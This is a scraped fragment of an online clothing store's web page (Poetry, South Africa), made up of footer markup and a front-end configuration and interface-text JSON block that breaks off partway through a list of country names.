sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"acce537c-2629-42df-9867-a506ccb5e869","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet 